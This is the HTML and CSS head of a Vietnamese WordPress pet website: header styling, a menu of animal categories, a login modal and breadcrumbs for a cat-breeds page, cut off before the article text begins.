				}.tdi_16 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_18{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_20,
                .tdi_20 .tdc-columns{
                    min-height: 0;
                }.tdi_20,
				.tdi_20 .tdc-columns{
				    display: block;
				}.tdi_20 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_20{
padding-top:25px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_20 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_20{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
.tdi_19_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
 </style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-right:42px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-right:37px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-right:32px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Logo"  title=""  width="300" height="100" data-lazy-src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="https://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  width="300" height="100" /></noscript></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_24 .tdb-menu > li{
                    margin-right: 42px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 42px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more{
                    padding: 0px;
                
                    color: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li .tdb-menu-sep,
                .tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_24 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_24 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: var(--real-estate-black-transparent);
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_24 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_24 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_24 .tdb-menu .tdb-normal-menu ul,
                .tdi_24 .td-pulldown-filter-list,
                .tdi_24 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .tdb-menu > li{
                    margin-right: 37px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 37px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .tdb-menu > li{
                    margin-right: 32px;
                }.tdi_24 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_24 .tdb-menu-items-dropdown{
                    margin-left: 32px;
                }.tdi_24 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_24 .tdb-menu > li > a,
                .tdi_24 .td-subcat-more,
                .tdi_24 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
                }
}
</style>
<style>
.tdi_24 .tdb-menu > li.current-menu-item > a,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a,
				.tdi_24 .tdb-menu > li:hover > a,
				.tdi_24 .tdb-menu > li.tdb-hover > a,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_24 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: var(--real-estate-black);
				}.tdi_24 .tdb-menu > li > a:after,
				.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_24 .tdb-menu > li.current-menu-item > a:after,
				.tdi_24 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_24 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_24 .tdb-menu > li:hover > a:after,
				.tdi_24 .tdb-menu > li.tdb-hover > a:after,
				.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-33"><a href="https://runghoangda.com/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://runghoangda.com/cho/"><div class="tdb-menu-item-text">Chó</div></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://runghoangda.com/meo/"><div class="tdb-menu-item-text">Mèo</div></a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-525"><a href="https://runghoangda.com/chim/"><div class="tdb-menu-item-text">Chim</div></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://runghoangda.com/dong-vat/"><div class="tdb-menu-item-text">Động vật</div></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://runghoangda.com/gioi-thieu/"><div class="tdb-menu-item-text">Giới thiệu</div></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://runghoangda.com/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1147" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1000"
                    class="post-1000 tdb_templates type-tdb_templates status-publish post post-ftoc"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Tài khoản</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">mật khẩu của bạn</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="đăng nhập">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://runghoangda.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email của bạn</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Gửi mật khẩu của tôi">
                            </form>
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_34{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_34{
padding-top:20px !important;
}

</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}#tdi_35{
				    max-width: 800px !important;
				}@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdi_35{
				    max-width: 100% !important;
				}
}
</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_39 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_39 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_39{
					text-align: center;
				}.tdi_39{
					font-family:Roboto !important;font-size:16px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39{
					font-family:Roboto !important;font-size:15px !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39{
					font-family:Roboto !important;font-size:14px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39{
					font-family:Roboto !important;font-size:12px !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Xem tất cả bài viết trong Mèo" class="tdb-entry-crumb" href="https://runghoangda.com/meo/">Mèo</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Xem tất cả bài viết trong Giống Mèo" class="tdb-entry-crumb" href="https://runghoangda.com/meo/giong-meo/">Giống Mèo</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://runghoangda.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://runghoangda.com/meo/",
                                "name": "Mèo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://runghoangda.com/meo/giong-meo/",
                                "name": "Giống Mèo"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
